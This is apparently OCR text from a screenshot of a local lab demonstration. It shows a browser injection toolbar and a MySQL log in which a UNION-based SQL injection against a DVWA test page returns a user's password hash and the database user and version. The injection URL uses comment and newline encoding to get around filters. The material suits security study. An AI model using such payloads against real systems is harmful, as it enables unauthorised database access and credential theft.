 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/test.php?id=1 union
select%23
%0Auser(),version()
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Array ( [user] => admin [password] => 5f4dcc3b5aa765d61d8327deb882cf99 ) Array ( [user] => root@localhost [password] => 5.5.42-log )
1. tail -f mysql.log (tail)
mysql (mysql) ⌘1 tail (tail) ⌘2
➜ ~ cd /Applications/MAMP/logs
➜ logs tail -f mysql.log
13 Quit
160406 22:27:47 14 Connect root@localhost on
14 Init DB dvwa
14 Query SELECT user,password FROM users where user_id = 1
14 Quit
160406 22:28:01 15 Connect root@localhost on
15 Init DB dvwa
15 Query SELECT user,password FROM users where user_id = 1 union select#
user(),version()
15 Quit
www.wooyun.org